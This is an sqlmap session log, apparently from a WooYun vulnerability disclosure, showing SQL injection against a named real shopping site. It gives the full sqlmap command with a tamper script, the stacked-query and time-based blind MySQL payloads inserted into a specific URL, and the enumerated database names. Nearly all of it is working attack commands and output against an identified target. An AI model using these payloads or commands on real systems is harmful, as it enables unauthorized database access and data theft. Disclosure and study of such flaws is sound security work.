 ➜ Desktop sqlmap -r 1.txt --dbms=mysql --random-agent --tamper "chardoubleencode" --dbs
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:31:18
[10:31:18] [INFO] parsing HTTP request from '1.txt'
[10:31:18] [INFO] loading tamper script 'chardoubleencode'
[10:31:18] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1
.9.0.6pre) Gecko/2008121605 Firefox/3.0.6pre'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[10:31:19] [INFO] testing connection to the target URL
[10:31:19] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://gouwu.duba.com:80/xianshimai/get_more_product.shtml?part=1&page=1&cate=1';(SELECT * FROM (SELECT(SLEEP(5)))ymmU)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://gouwu.duba.com:80/xianshimai/get_more_product.shtml?part=1&page=1&cate=1' AND (SELECT * FROM (SELECT(SLEEP(5)))rxus) AND 'bTco'='bTco
---
[10:31:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:31:19] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:32:02] [INFO] confirming MySQL
[10:32:02] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[10:32:12] [INFO] adjusting time delay to 1 second due to good response times
[10:32:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[10:32:12] [INFO] fetching database names
[10:32:12] [INFO] fetching number of databases
[10:32:12] [INFO] retrieved: 3
[10:32:17] [INFO] retrieved: i
[10:32:32] [ERROR] invalid character detected. retrying..
[10:32:32] [WARNING] increasing time delay to 2 seconds
nformation_schema
[10:35:15] [INFO] retrieved: gouwu_nav
[10:36:47] [INFO] retrieved: test
available databases [3]:
[*] gouwu_nav
[*] information_schema
[*] test
www.wooyun.org